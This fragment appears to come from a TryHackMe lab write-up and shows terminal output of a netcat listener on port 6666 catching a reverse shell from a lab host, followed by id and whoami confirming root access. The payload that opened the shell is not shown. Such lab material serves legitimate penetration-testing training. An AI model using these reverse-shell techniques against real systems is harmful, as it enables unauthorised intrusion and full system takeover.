 ┌──(root💀TryHackMe)-[~]
└─# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.12] 43550
bash: cannot set terminal process group (4483): Inappropriate ioctl for device
bash: no job control in this shell
root@targetsystem:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@targetsystem:~# whoami
whoami
root
root@targetsystem:~#